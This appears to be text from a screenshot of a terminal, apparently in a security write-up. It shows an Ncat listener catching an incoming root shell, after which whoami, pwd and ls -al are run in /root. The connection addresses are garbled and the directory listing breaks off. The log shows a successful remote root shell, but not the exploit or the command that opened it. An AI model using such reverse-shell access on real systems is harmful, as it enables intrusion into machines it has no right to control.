 Ncat: Connection from 1
Ncat: Connection from 1 5.
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.2# whoami
whoami
root
You have new mail in /var/mail/root
sh-4.2# pwd
pwd
/root
sh-4.2# ls -al
ls -al
total 48
dr-xr-x---.  6 root root 4096 Mar 19  2019 .
drwxr-xr-x. 19 root root 4096 Sep 28 11:02 ..
SecIN@tkswifty